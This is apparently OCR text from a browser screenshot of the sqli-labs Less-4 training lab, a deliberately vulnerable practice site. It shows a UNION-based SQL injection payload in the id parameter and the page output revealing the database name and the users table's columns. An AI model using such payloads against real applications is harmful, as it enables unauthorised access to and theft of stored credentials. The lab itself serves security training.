 10.10.10.129/sqli-labs/Less-4/?id=-1") union select 1,database(),group_concat(column_name) from information_schema.colun Google
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://10.10.10.129/sqli-labs/Less-4/
?id=-1") union select 1,database(),group_concat(column_name) from information_schema.columns where table_schema = "security" and table_name ="users" --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:id,username,password